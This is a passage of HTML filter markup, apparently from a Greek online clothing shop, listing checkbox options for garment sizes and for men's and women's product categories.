	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="269"
			data-label="48"
			aria-label="48"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">48</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="292"
			data-label="XS"
			aria-label="XS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="25"
			data-label="S"
			aria-label="S"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">S</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="26"
			data-label="M"
			aria-label="M"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">M</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="27"
			data-label="L"
			aria-label="L"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">L</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="28"
			data-label="XL"
			aria-label="XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="29"
			data-label="XXL"
			aria-label="XXL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">XXL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="305"
			data-label="2XL"
			aria-label="2XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">2XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="670"
			data-label="3XL"
			aria-label="3XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">3XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="187"
			data-label="OS"
			aria-label="OS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">OS</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3236f6a elementor-widget elementor-widget-shortcode" data-id="3236f6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="page" data-elementor-id="27023" class="elementor elementor-27023">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="hide" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Κατηγορίες</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="26873" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Κατηγορίες" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Κατηγορίες</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14092"
			data-label="New Collection"
			aria-label="New Collection"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">New Collection</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17437"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17440"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17413"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6335"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6710"
			data-label="ΓΡΑΒΑΤΑ"
			aria-label="ΓΡΑΒΑΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΡΑΒΑΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7088"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6671"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6378"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7077"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6699"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6578"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7481"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6102"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6094"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6090"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6118"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6181"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6100"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6189"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6105"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6098"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6096"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6121"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6193"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6116"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
<div class="jet-checkboxes-list__row jet-filter-row jet-list-tree__parent">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div><div class='jet-list-tree__children'>
<div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6389"
			data-label="JEANS"
			aria-label="JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
